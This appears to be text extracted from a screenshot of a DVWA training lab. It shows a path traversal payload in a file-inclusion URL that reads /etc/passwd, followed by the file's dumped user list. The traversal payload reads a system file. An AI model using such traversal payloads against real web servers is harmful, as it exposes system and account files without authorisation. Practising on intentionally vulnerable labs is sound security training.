 172.20.168.221/DVWA/vulnerabilities/fi/?page=../../../../../../../etc/passwd
應用程式
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:116:Light Display Manager:/var/lib/lightdm:/bin/false ntp:x:109:118::/home/ntp:/bin/false avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:112:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false whoopsie:x:120:128::/nonexistent:/bin/false
usbmux:x:121:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin pi3:x:1000:1000:pi3,,,:/home/pi3:/bin/bash mysql:x:123:130:MySQL
Server,,,:/nonexistent:/bin/false
DVWA